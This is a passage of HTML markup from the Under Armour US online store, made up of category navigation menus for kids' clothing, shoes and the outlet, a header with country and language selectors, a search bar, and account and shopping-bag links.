href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes-1/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Velociti Distance</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/velociti-collection/shoes/">Velociti</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/shoes/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides-1/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats-1/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear-1/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots-1/">Boots</a></li><li><a href="/en-us/c/shoes-1/wide/">Wide Shoes</a></li><li><a href="/en-us/c/shoes/running-and-training-1/">Running &amp; Training</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball-1/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball-1/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing-1/">Fishing</a></li><li><a href="/en-us/c/shoes/football-1/">Football</a></li><li><a href="/en-us/c/shoes/golf-1/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor-1/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse-1/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running-1/">Running</a></li><li><a href="/en-us/c/shoes/soccer-1/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical-1/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field-1/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training-1/">Training</a></li><li><a href="/en-us/c/shoes/volleyball-1/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li><li><a href="/en-us/c/velociti-collection/shoes/">UA Velociti</a></li><li><a href="/en-us/c/shoes/ua-charged-1/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers-1/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" 